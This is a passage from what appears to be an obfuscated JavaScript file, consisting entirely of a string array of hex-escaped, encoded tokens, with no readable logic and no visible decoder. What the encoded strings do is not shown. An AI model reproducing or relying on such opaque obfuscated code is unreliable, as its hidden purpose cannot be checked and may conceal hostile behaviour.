\x44\x70\x43\x50\x44\x75\x4d\x4f\x57\x61\x63\x4b\x67\x77\x36\x58\x44\x6a\x4d\x4b\x34\x77\x70\x56\x32\x4e\x6b\x77\x75\x4e\x4d\x4b\x73\x41\x79\x35\x65\x49\x56\x54\x43\x76\x68\x67\x3d','\x65\x73\x4b\x30\x53\x54\x62\x43\x6f\x67\x3d\x3d','\x77\x34\x51\x72\x77\x34\x6e\x43\x6a\x56\x4a\x71\x77\x70\x58\x44\x69\x69\x4c\x43\x6e\x67\x3d\x3d','\x55\x63\x4f\x6d\x77\x36\x67\x3d','\x77\x6f\x37\x43\x72\x4d\x4b\x65\x77\x71\x34\x68\x77\x70\x37\x43\x68\x4d\x4f\x71\x5a\x58\x6f\x3d','\x77\x35\x59\x58\x77\x72\x68\x54\x50\x67\x72\x43\x72\x73\x4f\x2b','\x77\x72\x6a\x44\x6b\x4d\x4b\x4c\x77\x34\x4a\x73\x45\x56\x6f\x65\x77\x35\x33\x44\x74\x4d\x4f\x55\x46\x77\x3d\x3d','\x4c\x6d\x48\x44\x71\x79\x34\x34','\x77\x71\x72\x44\x70\x42\x73\x65\x77\x6f\x68\x54\x64\x38\x4b\x70\x4d\x63\x4f\x66\x62\x38\x4f\x51\x4d\x41\x3d\x3d','\x77\x6f\x45\x52\x77\x37\x6a\x43\x6a\x69\x72\x43\x6b\x77\x3d\x3d','\x62\x54\x66\x43\x69\x4d\x4b\x4c\x77\x36\x38\x3d','\x4a\x4d\x4b\x54\x77\x35\x6e\x43\x6c\x33\x7a\x44\x72\x77\x3d\x3d','\x77\x35\x63\x64\x77\x34\x2f\x44\x6c\x77\x73\x64\x77\x71\x37\x44\x71\x38\x4b\x49\x77\x70\x4a\x44\x59\x48\x39\x53\x58\x53\x55\x3d','\x77\x6f\x77\x4d\x77\x37\x6a\x43\x6d\x6a\x62\x43\x6c\x41\x3d\x3d','\x77\x35\x63\x64\x77\x34\x2f\x44\x6c\x77\x73\x64\x77\x70\x33\x44\x74\x73\x4b\x4f\x77\x72\x4a\x4c\x62\x30\x52\x52\x55\x51\x3d\x3d','\x43\x33\x4a\x78\x77\x6f\x34\x52\x77\x6f\x6c\x31\x43\x4d\x4b\x78\x4e\x31\x45\x30\x77\x36\x76\x43\x6f\x73\x4f\x6d\x55\x44\x4d\x53\x77\x6f\x6a\x43\x72\x4d\x4f\x41\x66\x51\x3d\x3d','\x77\x71\x62\x44\x71\x57\x5a\x4b\x77\x35\x50\x44\x6c\x77\x3d\x3d','\x77\x36\x6a\x43\x6a\x4d\x4b\x64\x53\x73\x4f\x35\x77\x72\x42\x78\x77\x36\x48\x43\x75\x63\x4f\x44\x53\x52\x56\x33\x77\x70\x6f\x6f\x77\x6f\x2f\x44\x71\x58\x41\x71','\x77\x70\x62\x44\x6e\x69\x37\x43\x6c\x47\x72\x44\x76\x77\x3d\x3d','\x77\x35\x66\x43\x72\x4d\x4b\x33\x61\x73\x4f\x54\x77\x6f\x6b\x41\x77\x36\x72\x43\x76\x4d\x4f\x47\x58\x67\x4d\x3d','\x41\x48\x78\x51\x77\x6f\x49\x55\x77\x71\x70\x7a\x43\x4d\x4b\x30\x61\x6c\x6b\x76\x77\x34\x4c\x43\x72\x73\x4f\x42\x57\x53\x49\x44\x77\x70\x6a\x44\x71\x73\x4f\x4a\x61\x6e\x39\x71\x58\x33\x46\x6c\x77\x71\x7a\x44\x74\x67\x3d\x3d','\x56\x4d\x4f\x66\x77\x72\x77\x3d','\x62\x33\x31\x39\x77\x36\x30\x4c\x54\x4d\x4b\x42\x46\x58\x6f\x3d','\x77\x6f\x62\x43\x72\x4d\x4b\x47\x77\x71\x41\x32\x77\x70\x4d\x3d','\x57\x63\x4f\x59\x77\x6f\x78\x45\x77\x72\x52\x55\x57\x56\x7a\x43\x6e\x53\x42\x54\x77\x6f\x66\x44\x71\x38\x4b\x45\x77\x71\x6a\x44\x6e\x42\x58\x44\x73\x73\x4b\x67\x4d\x73\x4b\x6c\x77\x34\x73\x4c\x77\x72\x74\x6a\x77\x35\x4e\x74','\x77\x37\x45\x76\x49\x6a\x2f\x44\x75\x67\x3d\x3d','\x57\x67\x6b\x50','\x58\x46\x54\x43\x71\x33\x56\x6c\x56\x4d\x4b\x4c','\x77\x71\x39\x64\x77\x35\x73\x45\x55\x48\x62\x44\x71\x4d\x4f\x43\x43\x63\x4b\x2b\x77\x35\x46\x73\x50\x73\x4b\x2f\x77\x37\x62\x43\x6c\x41\x45\x3d','\x61\x63\x4b\x74\x54\x44\x44\x43\x73\x38\x4b\x75','\x64\x63\x4b\x5a\x49\x6c\x6f\x67\x77\x71\x2f\x44\x6e\x31\x2f\x44\x75\x78\x67\x3d','\x77\x71\x58\x44\x6b\x73\x4b\x50\x77\x34\x35\x75\x48\x67\x41\x47\x77\x34\x62\x43\x76\x73\x4f\x56\x44\x41\x41\x4f\x77\x36\x70\x6e\x77\x71\x58\x43\x6a\x6b\x6c\x77\x77\x34\x64\x63\x4f\x38\x4b\x38\x47\x67\x44\x43\x70\x33\x33\x44\x69\x38\x4f\x35\x5a\x73\x4b\x76\x63\x73\x4f\x4f\x49\x73\x4f\x6f\x52\x38\x4f\x76\x77\x36\x73\x3d','\x61\x6b\x59\x33\x77\x36\x48\x44\x6f\x51\x3d\x3d','\x77\x70\x6e\x44\x6e\x6b\x49\x35\x77\x6f\x74\x54\x41\x38\x4f\x76\x49\x69\x37\x43\x76\x46\x66\x44\x6b\x77\x3d\x3d','\x77\x35\x30\x61\x77\x71\x70\x6f\x56\x38\x4b\x4c','\x77\x70\x39\x64\x77\x70\x4e\x4b\x55\x67\x3d\x3d','\x54\x63\x4f\x7a\x77\x36\x70\x37\x55\x43\x6e\x43\x6e\x38\x4b\x38\x45\x63\x4b\x66\x77\x35\x7a\x43\x6d\x4d\x4f\x79\x77\x71\x2f\x44\x75\x73\x4b\x62\x77\x37\x4c\x44\x6d\x4d\x4f\x75\x77\x72\x41\x67\x63\x4d\x4b\x58\x77\x71\x34\x74\x49\x63\x4f\x65\x58\x4d\x4f\x50\x77\x34\x2f\x43\x73\x73\x4f\x47\x55\x63\x4b\x62\x4a\x63\x4b\x50\x77\x36\x6a\x43\x6d\x6d\x63\x3d','\x77\x70\x72\x44\x6a\x45\x73\x2b\x77\x71\x38\x3d','\x77\x70\x67\x64\x51\x63\x4f\x59\x77\x35\x72\x44\x69\x53\x72\x43\x74\x48\x54\x43\x68\x63\x4b\x69\x77\x36\x72\x43\x6a\x77\x3d\x3d','\x77\x35\x41\x41\x77\x34\x2f\x44\x69\x51\x59\x78','\x77\x72\x70\x47\x77\x35\x51\x4f\x57\x77\x3d\x3d','\x77\x35\x2f\x44\x6c\x68\x30\x54\x53\x48\x46\x46\x77\x37\x50\x44\x73\x7a\x35\x68\x4b\x4d\x4f\x6f\x63\x58\x52\x51\x51\x69\x38\x48\x77\x70\x63\x67\x77\x37\x49\x69\x77\x6f\x37\x44\x6f\x46\x48\x43\x68\x42\x49\x6e\x44\x73\x4b\x46\x64\x30\x55\x63\x77\x72\x7a\x44\x75\x54\x6e\x44\x6a\x58\x51\x3d','\x41\x79\x72\x44\x6b\x51\x37\x43\x6b\x51\x3d\x3d','\x77\x70\x77\x48\x77\x37\x54\x43\x6d\x77\x50\x43\x67\x4d\x4b\x6a\x56\x48\x62\x44\x6c\x77\x58\x43\x6b\x32\x59\x3d','\x77\x72\x48\x44\x74\x32\x35\x55\x46\x63\x4b\x75','\x77\x72\x48\x44\x74\x32\x35\x55\x46\x51\x3d\x3d','\x4c\x38\x4b\x4b\x77\x34\x62\x43\x6a\x57\x2f\x44\x76\x63\x4f\x56\x77\x35\x52\x54\x48\x33\x77\x74\x47\x73\x4b\x48\x42\x63\x4b\x76\x77\x35\x44\x44\x71\x63\x4b\x44\x77\x34\x45\x75\x43\x73\x4b\x64\x77\x36\x6e\x43\x74\x6a\x4d\x44\x77\x37\x41\x79\x77\x37\x55\x71\x77\x36\x46\x6e\x77\x72\x6f\x6e\x54\x55\x35\x4c\x77\x6f\x70\x55\x57\x78\x39\x75\x77\x71\x30\x35\x77\x70\x34\x3d','\x77\x71\x51\x64\x77\x37\x4c\x43\x6d\x79\x33\x43\x6c\x4d\x4b\x70\x58\x48\x62\x43\x73\x79\x48\x43\x67\x32\x41\x6a\x77\x35\x58\x43\x69\x79\x31\x53\x77\x71\x51\x5a\x62\x38\x4b\x52\x77\x70\x49\x6b\x56\x77\x3d\x3d','\x41\x48\x78\x51\x77\x6f\x49\x55\x77\x71\x70\x7a\x43\x4d\x4b\x30\x61\x6c\x59\x30\x77\x34\x37\x43\x76\x63\x4f\x77','\x77\x70\x68\x58\x77\x70\x74\x58\x51\x6a\x45\x3d','\x77\x71\x6e\x44\x67\x63\x4b\x59\x77\x35\x46\x73','\x44\x57\x73\x58\x77\x35\x58\x43\x6e\x30\x6f\x77\x77\x70\x41\x63\x56\x63\x4f\x44\x53\x6b\x50\x44\x6d\x73\x4f\x38\x77\x37\x72\x43\x6d\x53\x62\x43\x73\x43\x6c\x68\x77\x71\x56\x54\x77\x35\x52\x30\x4f\x45\x77\x79\x77\x35\x66\x43\x6f\x51\x3d\x3d','\x77\x70\x73\x50\x53\x4d\x4f\x66\x77\x37\x34\x3d','\x77\x35\x49\x33\x77\x34\x4c\x43\x6b\x58\x5a\x75\x77\x6f\x54\x44\x6a\x54\x6e\x43\x74\x4d\x4b\x34\x66\x4d\x4f\x63','\x51\x53\x38\x6d\x55\x63\x4f\x4f\x51\x51\x3d\x3d','\x77\x6f\x63\x56\x77\x36\x66\x43\x67\x43\x58\x43\x68\x73\x4b\x79\x56\x58\x44\x43\x76\x52\x48\x43\x6c\x47\x49\x30\x77\x72\x54\x43\x76\x41\x78\x36\x77\x37\x41\x4e\x59\x73\x4b\x51\x77\x70\x52\x6a\x53\x63\x4b\x39\x77\x71\x5a\x67\x77\x70\x33\x44\x73\x30\x68\x6f','\x57\x6c\x6e\x43\x73\x6d\x64\x70','\x77\x71\x31\x48\x77\x35\x41\x53\x66\x6d\x62\x43\x6f\x38\x4f\x4c\x45\x63\x4b\x56\x77\x35\x4a\x35\x4d\x77\x3d\x3d','\x77\x34\x49\x65\x77\x34\x2f\x44\x6b\x77\x51\x74\x77\x6f\x72\x44\x6f\x77\x3d\x3d','\x77\x35\x7a\x43\x74\x63\x4f\x63\x77\x72\x74\x77\x77\x6f\x66\x44\x70\x38\x4f\x76\x4a\x6d\x4e\x46\x4a\x73\x4b\x70\x47\x63\x4f\x4e\x4f\x55\x62\x43\x74\x41\x45\x62\x54\x48\x64\x75\x43\x42\x55\x34\x77\x35\x35\x30','\x77\x71\x72\x44\x74\x77\x55\x53\x77\x70\x6b\x3d','\x77\x6f\x6b\x53\x55\x46\x63\x3d','\x77\x36\x6e\x43\x68\x4d\x4b\x66\x57\x38\x4f\x7a','\x77\x37\x2f\x44\x74\x67\x55\x3d','\x77\x6f\x33\x44\x6b\x47\x45\x3d','\x58\x45\x48\x43\x6c\x51\x3d\x3d','\x58\x45\x33\x43\x72\x58\x6f\x3d','\x77\x72\x58\x44\x6d\x6e\x55\x3d','\x77\x34\x44\x43\x69\x79\x73\x3d','\x50\x52\x2f\x44\x69\x51\x3d\x3d','\x77\x37\x33\x44\x73\x57\x42\x70\x42\x63\x4b\x76\x77\x36\x33\x44\x73\x4d\x4f\x67\x55\x63\x4f\x64','\x77\x35\x45\x6c\x77\x34\x76\x43\x6c\x6c\x49\x3d','\x77\x6f\x66\x44\x69\x52\x54\x43\x6b\x32\x7a\x44\x70\x54\x67\x4e','\x49\x68\x34\x48\x45\x77\x3d\x3d','\x77\x35\x50\x44\x67\x77\x51\x62','\x77\x70\x2f\x44\x69\x53\x41\x3d','\x77\x37\x37\x44\x71\x7a\x34\x6e\x77\x71\x51\x33\x77\x72\x78\x6a\x77\x70\x45\x6e\x77\x71\x33\x44\x71\x56\x34\x4c\x77\x72\x76\x44\x67\x38\x4f\x48\x77\x6f\x2f\x43\x6b\x4d\x4b\x4c\x4a\x4d\x4b\x77\x49\x58\x4d\x52\x77\x70\x31\x72\x48\x6b\x54\x43\x75\x38\x4b\x41\x51\x55\x54\x44\x6e\x73\x4b\x50\x77\x35\x4d\x74\x77\x37\x67\x67\x66\x73\x4b\x65\x77\x6f\x6a\x44\x69\x56\x37\x44\x6e\x6b\x66\x43\x6b\x63\x4f\x4c\x77\x35\x7a\x44\x73\x79\x58\x43\x6b\x38\x4b\x70\x77\x71\x41\x41\x77\x71\x62\x44\x73\x6e\x55\x55\x77\x72\x6b\x55\x77\x37\x63\x6e\x63\x55\x34\x3d','\x77\x71\x4c\x44\x71\x48\x63\x3d','\x77\x71\x54\x44\x6f\x53\x50\x43\x6c\x69\x6e\x43\x75\x33\x31\x54\x48\x43\x38\x74\x77\x36\x4a\x42\x77\x36\x7a\x44\x68\x38\x4f\x55\x77\x70\x6f\x73\x77\x37\x34\x2b\x44\x67\x67\x6e\x77\x70\x76\x44\x6c\x42\x4e\x65\x77\x37\x7a\x43\x70\x73\x4f\x6a\x57\x79\x39\x59\x4e\x73\x4b\x73\x49\x63\x4f\x76\x77\x70\x66\x44\x6e\x38\x4f\x46','\x77\x36\x72\x43\x72\x79\x34\x3d','\x49\x78\x67\x4e\x45\x7a\x54\x43\x76\x6a\x72\x44\x6c\x48\x2f\x43\x6d\x6d\x33\x43\x6f\x4d\x4f\x58','\x77\x72\x44\x44\x71\x67\x34\x3d','\x4b\x6e\x72\x44\x72\x41\x3d\x3d','\x44\x38\x4b\x4a\x77\x34\x55\x3d','\x4a\x73\x4b\x39\x51\x63\x4f\x53\x43\x63\x4f\x41\x77\x34\x76\x43\x6f\x73\x4f\x4e\x77\x72\x4c\x44\x6b\x78\x48\x43\x75\x63\x4b\x6f\x77\x70\x49\x72\x46\x78\x72\x43\x6e\x46\x34\x61\x77\x35\x66\x44\x75\x69\x34\x4d\x61\x7a\x59\x51\x77\x72\x37\x44\x72\x63\x4f\x64\x48\x68\x74\x59','\x77\x36\x6f\x6c\x77\x35\x50\x43\x69\x77\x3d\x3d','\x58\x6c\x6e\x43\x73\x48\x5a\x6a\x56\x77\x3d\x3d','\x64\x67\x6a\x43\x75\x51\x3d\x3d','\x44\x32\x38\x50\x77\x35\x76\x43\x6a\x45\x4d\x3d','\x64\x47\x46\x6c\x56\x32\x70\x56\x77\x71\x62\x43\x67\x38\x4b\x78\x4d\x38\x4f\x72\x77\x36\x4d\x31','\x48\x57\x39\x46','\x77\x72\x63\x46\x56\x67\x3d\x3d','\x77\x35\x7a\x44\x75\x51\x37\x43\x69\x58\x33\x44\x72\x53\x59\x5a\x4b\x6a\x73\x49\x77\x34\x74\x6c\x77\x72\x37\x43\x68\x4d\x4f\x56\x77\x35\x68\x70\x77\x72\x5a\x69\x56\x51\x35\x45\x77\x36\x72\x44\x68\x41\x55\x67\x77\x70\x48\x43\x6b\x63\x4b\x37\x47\x6e\x4e\x4c\x61\x51\x3d\x3d','\x54\x6a\x51\x72\x57\x51\x3d\x3d','\x77\x37\x4c\x43\x67\x4d\x4b\x41\x58\x63\x4f\x33\x77\x71\x41\x36','\x77\x37\x50\x43\x69\x73\x4b\x55','\x57\x58\x52\x43\x52\x4d\x4f\x55\x77\x34\x30\x3d','\x77\x36\x4d\x68\x4c\x54\x2f\x44\x73\x73\x4b\x77\x66\x32\x38\x3d','\x77\x34\x73\x72\x59\x67\x3d\x3d','\x77\x37\x63\x68\x48\x47\x50\x44\x6c\x73\x4b\x43\x42\x51\x3d\x3d','\x51\x73\x4f\x58\x77\x70\x35\x49\x77\x72\x56\x63\x51\x31\x62\x43\x69\x77\x3d\x3d','\x5a\x79\x62\x43\x6b\x73\x4f\x52\x77\x71\x63\x2f\x77\x36\x45\x3d','\x51\x46\x66\x43\x75\x51\x3d\x3d','\x77\x71\x58\x44\x6b\x73\x4b\x50\x77\x34\x35\x75\x48\x67\x41\x47\x77\x34\x59\x3d','\x77\x6f\x77\x61\x77\x37\x4c\x43\x68\x69\x62\x43\x67\x73\x4b\x54\x61\x45\x76\x44\x6b\x41\x76\x43\x69\x6e\x63\x70\x77\x70\x76\x43\x76\x67\x64\x67','\x77\x37\x6f\x6d\x63\x63\x4b\x68','\x52\x4d\x4f\x33\x77\x36\x68\x47\x58\x69\x58\x43\x6a\x67\x3d\x3d','\x77\x70\x6b\x58\x77\x72\x37\x43\x6c\x63\x4b\x76\x77\x36\x4a\x56\x77\x36\x4d\x42\x53\x4d\x4f\x39\x77\x36\x74\x77\x77\x71\x66\x44\x75\x51\x3d\x3d','\x4d\x78\x6f\x45\x47\x7a\x51\x3d','\x52\x51\x76\x43\x76\x38\x4f\x6d\x77\x6f\x30\x56\x77\x34\x4d\x4e\x49\x6d\x38\x42\x50\x55\x72\x43\x72\x42\x58\x44\x6c\x58\x39\x45\x77\x35\x68\x6a\x53\x57\x30\x35\x64\x73\x4b\x52\x66\x4d\x4b\x4b\x51\x7a\x58\x43\x6c\x4d\x4b\x53\x4b\x67\x50\x43\x72\x4d\x4f\x4e\x4e\x38\x4f\x4b\x77\x70\x50\x44\x68\x73\x4b\x6f\x77\x35\x46\x79\x77\x72\x64\x4d\x77\x36\x56\x38\x77\x72\x48\x43\x6d\x4d\x4b\x67\x64\x38\x4f\x51\x48\x73\x4f\x38\x77\x72\x76\x44\x72\x67\x6b\x79\x50\x78\x31\x44\x77\x35\x68\x62\x43\x38\x4b\x4d','\x77\x34\x62\x43\x6c\x53\x67\x3d','\x4b\x78\x6a\x43\x69\x4d\x4b\x63\x4f\x63\x4f\x31\x77\x72\x77\x37\x77\x35\x6c\x48\x57\x68\x64\x70\x77\x71\x6f\x32\x43\x73\x4b\x43','\x63\x57\x52\x38\x77\x36\x45\x72','\x5a\x79\x48\x43\x6e\x63\x4f\x51\x77\x6f\x73\x38\x77\x36\x41\x67\x4b\x6c\x45\x3d','\x4f\x6d\x44\x44\x72\x69\x67\x52\x44\x51\x3d\x3d','\x52\x4d\x4b\x46\x50\x51\x3d\x3d','\x77\x6f\x2f\x44\x68\x55\x59\x35\x77\x6f\x74\x41','\x77\x71\x74\x66\x77\x6f\x49\x3d','\x77\x6f\x6e\x43\x6f\x63\x4b\x4a\x77\x72\x55\x44\x77\x6f\x38\x3d','\x58\x30\x6f\x4d','\x59\x69\x44\x43\x6d\x41\x3d\x3d','\x77\x37\x77\x38\x77\x71\x67\x3d','\x77\x6f\x54\x44\x6a\x56\x38\x3d','\x77\x70\x72\x44\x6d\x38\x4b\x30','\x41\x47\x49\x41\x77\x34\x37\x43\x75\x56\x38\x3d','\x77\x34\x45\x74\x77\x34\x4d\x3d','\x55\x63\x4b\x68\x4c\x67\x3d\x3d','\x63\x63\x4b\x64\x4c\x45\x6f\x41\x77\x72\x63\x3d','\x55\x63\x4b\x59\x47\x67\x3d\x3d','\x77\x72\x2f\x44\x72\x67\x30\x3d','\x77\x35\x4c\x44\x74\x53\x45\x3d','\x77\x35\x4d\x74\x77\x71\x4d\x3d','\x77\x37\x54\x44\x75\x69\x63\x3d','\x46\x69\x50\x44\x6e\x41\x6e\x43\x74\x54\x6b\x3d','\x77\x37\x4d\x50\x77\x6f\x45\x3d','\x77\x37\x34\x71\x77\x37\x30\x3d','\x54\x52\x58\x43\x70\x51\x3d\x3d','\x52\x63\x4b\x39\x48\x51\x3d\x3d','\x77\x72\x77\x71\x62\x77\x3d\x3d','\x44\x58\x56\x48\x77\x70\x6b\x79\x77\x72\x38\x3d','\x77\x72\x6c\x41\x77\x34\x49\x3d','\x64\x48\x74\x68\x52\x46\x31\x66\x77\x6f\x66\x43\x69\x73\x4b\x56\x4b\x67\x3d\x3d','\x77\x35\x4c\x44\x6e\x77\x6f\x49\x62\x48\x39\x56\x77\x37\x6e\x44\x67\x47\x51\x3d','\x77\x36\x6f\x42\x54\x41\x3d\x3d','\x77\x36\x4d\x43\x64\x6e\x39\x5a\x77\x70\x77\x3d','\x77\x34\x4d\x66\x77\x34\x38\x3d','\x77\x6f\x6f\x63\x77\x37\x44\x43\x6d\x77\x50\x43\x6b\x77\x3d\x3d','\x77\x71\x2f\x44\x74\x47\x46\x65\x77\x35\x50\x44\x6a\x41\x3d\x3d','\x77\x37\x2f\x44\x67\x67\x59\x3d','\x77\x34\x38\x53\x77\x71\x59\x3d','\x4f\x63\x4b\x70\x46\x7a\x2f\x44\x74\x4d\x4b\x68\x77\x34\x4d\x37\x77\x6f\x41\x53\x77\x6f\x51\x3d','\x77\x70\x6e\x43\x75\x63\x4b\x45\x77\x71\x34\x32','\x77\x72\x30\x51\x77\x34\x67\x3d','\x77\x72\x37\x44\x69\x45\x41\x4f\x77\x72\x4a\x45','\x77\x6f\x66\x44\x6d\x78\x70\x45\x77\x6f\x52\x54\x4f\x73\x4b\x67\x4a\x4d\x4f\x70\x65\x38\x4f\x64\x4e\x79\x77\x3d','\x51\x4d\x4f\x39\x77\x37\x4e\x35\x58\x69\x30\x3d','\x77\x6f\x6f\x58\x54\x31\x62\x44\x74\x67\x3d\x3d','\x77\x6f\x4a\x48\x77\x34\x51\x3d','\x77\x34\x51\x4f\x77\x36\x50\x43\x6a\x73\x4f\x70\x77\x37\x59\x3d','\x62\x31\x49\x35\x77\x36\x66\x44\x73\x43\x59\x3d','\x52\x33\x4e\x49\x52\x63\x4f\x44\x77\x37\x58\x43\x6d\x77\x3d\x3d','\x77\x70\x2f\x44\x6d\x45\x55\x34\x77\x72\x35\x47','\x58\x68\x62\x44\x74\x77\x3d\x3d','\x52\x56\x62\x43\x75\x6e\x64\x30\x64\x63\x4b\x65','\x77\x72\x66\x44\x74\x48\x78\x4e','\x77\x36\x73\x72\x49\x43\x33\x44\x71\x38\x4b\x39','\x58\x42\x62\x44\x67\x73\x4b\x42\x64\x77\x3d\x3d','\x77\x6f\x46\x53\x77\x71\x6f\x42\x65\x78\x2f\x44\x73\x4d\x4b\x69\x58\x4d\x4f\x77\x57\x46\x58\x44\x75\x4d\x4f\x6f\x77\x37\x59\x6a\x77\x71\x6a\x43\x71\x79\x64\x55\x43\x4d\x4f\x30\x77\x36\x42\x2b\x66\x73\x4b\x35\x4d\x30\x34\x71\x41\x38\x4b\x59','\x66\x38\x4b\x6c\x53\x53\x72\x43\x73\x77\x3d\x3d','\x77\x72\x33\x44\x68\x52\x48\x43\x6f\x51\x3d\x3d','\x77\x72\x77\x41\x77\x35\x30\x3d','\x77\x70\x6e\x44\x69\x53\x37\x43\x69\x51\x3d\x3d','\x42\x30\x45\x54','\x77\x71\x7a\x44\x75\x52\x6a\x43\x6b\x6d\x72\x44\x6f\x53\x41\x4a','\x4b\x67\x67\x47','\x77\x35\x6a\x44\x6a\x58\x76\x44\x67\x67\x70\x66\x49\x63\x4f\x68\x43\x51\x6c\x4e\x77\x34\x67\x6d\x77\x35\x33\x43\x6e\x4d\x4f\x6e\x77\x36\x70\x77\x51\x58\x73\x2f\x4e\x38\x4b\x76\x58\x38\x4b\x66\x77\x72\x48\x43\x72\x48\x37\x43\x6c\x47\x49\x4f\x77\x72\x76\x43\x72\x63\x4b\x35\x77\x37\x74\x6d\x58\x4d\x4f\x7a\x77\x34\x72\x43\x6f\x41\x3d\x3d','\x62\x33\x35\x63','\x77\x71\x67\x58\x77\x36\x45\x3d','\x77\x34\x48\x43\x71\x43\x63\x3d','\x59\x4d\x4b\x77\x53\x79\x54\x43\x73\x38\x4b\x31','\x77\x72\x50\x44\x72\x63\x4b\x35','\x58\x4d\x4b\x57\x52\x41\x3d\x3d','\x77\x70\x63\x2f\x55\x67\x3d\x3d','\x45\x41\x41\x63','\x77\x72\x4c\x43\x71\x38\x4b\x66','\x77\x70\x50\x44\x6b\x63\x4b\x4f','\x77\x70\x70\x70\x77\x70\x6b\x3d','\x77\x71\x66\x44\x6b\x63\x4b\x63','\x77\x36\x77\x50\x65\x57\x70\x73\x77\x6f\x41\x3d','\x45\x48\x38\x44\x77\x34\x2f\x43\x6a\x46\x6b\x3d','\x4a\x44\x7a\x43\x67\x4d\x4b\x63\x77\x36\x4e\x39\x66\x63\x4b\x49','\x54\x33\x6c\x63','\x45\x6d\x48\x44\x70\x77\x3d\x3d','\x51\x6e\x68\x43\x52\x38\x4f\x50\x77\x35\x49\x3d','\x46\x48\x68\x4a','\x59\x58\x78\x78\x77\x37\x6f\x63\x57\x73\x4b\x56\x46\x55\x68\x6b','\x62\x38\x4b\x39\x52\x44\x48\x43\x68\x4d\x4b\x79\x77\x70\x4d\x69\x77\x37\x41\x61','\x77\x35\x7a\x43\x6e\x6a\x45\x3d','\x4e\x63\x4b\x45\x77\x36\x50\x43\x6b\x48\x72\x44\x74\x63\x4f\x50\x77\x35\x77\x3d','\x65\x73\x4b\x33\x46\x51\x3d\x3d','\x51\x32\x5a\x69\x77\x36\x6b\x6d','\x77\x35\x33\x44\x6b\x67\x55\x64\x57\x33\x67\x3d','\x45\x32\x55\x52','\x77\x70\x33\x44\x67\x46\x38\x3d','\x5a\x63\x4b\x48\x5a\x73\x4f\x62\x48\x73\x4f\x4a','\x5a\x32\x70\x4c','\x77\x72\x6e\x43\x6f\x32\x68\x75\x77\x37\x51\x74\x77\x72\x34\x71\x77\x70\x41\x34\x77\x37\x6e\x43\x6f\x6c\x6b\x54\x77\x36\x6f\x3d','\x58\x30\x6a\x43\x73\x6e\x74\x34','\x62\x6d\x72\x43\x6c\x77\x3d\x3d','\x41\x6e\x68\x49\x77\x6f\x77\x48\x77\x71\x4d\x3d','\x77\x72\x39\x39\x77\x72\x73\x3d','\x77\x35\x77\x48\x77\x71\x52\x74\x57\x73\x4b\x64','\x5a\x63\x4f\x37\x77\x37\x51\x3d','\x64\x45\x5a\x43','\x4e\x33\x41\x53','\x77\x71\x7a\x44\x6b\x43\x77\x3d','\x47\x4d\x4b\x79\x77\x36\x78\x7a\x51\x79\x44\x44\x6c\x73\x4f\x38','\x61\x43\x45\x77\x58\x51\x3d\x3d','\x52\x4d\x4f\x63\x77\x6f\x35\x35\x77\x72\x70\x59\x53\x41\x3d\x3d','\x61\x44\x50\x44\x74\x51\x3d\x3d','\x77\x35\x6b\x69\x63\x63\x4b\x51\x41\x6e\x44\x44\x75\x41\x3d\x3d','\x77\x71\x42\x2f\x77\x35\x41\x3d','\x63\x52\x37\x43\x75\x51\x3d\x3d','\x77\x35\x4a\x55\x77\x37\x54\x43\x6b\x54\x4c\x43\x6a\x73\x4b\x30\x58\x33\x48\x43\x72\x67\x3d\x3d','\x77\x72\x6e\x44\x6e\x79\x58\x43\x68\x4d\x4f\x57\x77\x36\x4c\x44\x6a\x73\x4f\x6f\x4b\x48\x58\x43\x72\x51\x3d\x3d','\x64\x73\x4f\x63\x77\x70\x76\x44\x6e\x54\x2f\x43\x71\x38\x4b\x4b\x77\x6f\x49\x57\x42\x69\x64\x34\x58\x63\x4b\x35\x51\x38\x4b\x33\x77\x35\x58\x43\x68\x63\x4b\x55\x77\x72\x70\x77\x58\x73\x4f\x45\x77\x72\x2f\x44\x73\x6d\x74\x4f\x77\x72\x31\x30\x77\x70\x74\x6c\x77\x71\x6c\x30\x77\x34\x73\x74\x66\x6a\x39\x63\x77\x37\x45\x42','\x77\x70\x72\x43\x68\x73\x4b\x36','\x55\x53\x2f\x43\x75\x77\x3d\x3d','\x54\x38\x4b\x53\x62\x51\x3d\x3d','\x66\x73\x4b\x51\x49\x31\x38\x31\x77\x71\x73\x3d','\x62\x63\x4b\x48\x65\x41\x3d\x3d','\x59\x6e\x42\x32','\x59\x58\x74\x2b\x77\x37\x73\x72\x52\x38\x4b\x45\x45\x33\x31\x2f\x77\x34\x73\x3d','\x77\x72\x66\x44\x6f\x47\x31\x50\x46\x73\x4b\x36\x77\x36\x48\x44\x72\x41\x3d\x3d','\x77\x35\x76\x44\x71\x6a\x76\x44\x6f\x73\x4f\x46\x65\x73\x4b\x68\x77\x36\x6e\x44\x69\x73\x4f\x35\x77\x6f\x51\x3d','\x42\x32\x38\x44\x77\x34\x6e\x43\x6e\x30\x77\x68\x77\x6f\x30\x3d','\x66\x63\x4f\x4f\x77\x72\x38\x3d','\x77\x36\x76\x44\x6d\x79\x6f\x3d','\x77\x36\x7a\x44\x6b\x41\x77\x3d','\x63\x4d\x4b\x7a\x55\x41\x3d\x3d','\x54\x44\x6e\x43\x6e\x63\x4b\x65','\x45\x4d\x4b\x63\x47\x6a\x4d\x70\x43\x68\x6b\x3d','\x48\x6d\x52\x74','\x77\x34\x4c\x44\x6d\x6e\x48\x43\x6d\x79\x7a\x44\x73\x47\x59\x57\x61\x69\x74\x64\x77\x36\x67\x45','\x42\x6a\x76\x44\x6b\x52\x4c\x43\x67\x41\x3d\x3d','\x77\x34\x77\x64\x77\x71\x6c\x31\x52\x38\x4b\x4b','\x77\x37\x63\x51\x77\x70\x46\x2f\x77\x71\x2f\x44\x76\x77\x3d\x3d','\x52\x6c\x66\x43\x74\x33\x77\x3d','\x77\x70\x55\x52\x59\x41\x3d\x3d','\x77\x71\x66\x44\x6c\x73\x4b\x58\x77\x34\x42\x39\x46\x77\x3d\x3d','\x77\x36\x45\x64\x77\x70\x70\x2f\x77\x71\x2f\x44\x76\x67\x3d\x3d','\x57\x4d\x4b\x6b\x63\x77\x3d\x3d','\x58\x31\x4a\x48','\x46\x6d\x51\x46\x77\x35\x6e\x43\x6e\x6b\x49\x71\x77\x70\x6f\x4b','\x77\x72\x33\x43\x68\x73\x4b\x53','\x77\x6f\x6f\x68\x77\x35\x63\x3d','\x77\x35\x41\x61\x56\x73\x4f\x66\x77\x37\x34\x3d','\x77\x35\x4d\x4e\x77\x71\x56\x68\x52\x38\x4b\x51','\x51\x55\x74\x51','\x45\x6e\x4d\x32','\x77\x35\x48\x44\x69\x30\x59\x6e\x77\x72\x6c\x52','\x65\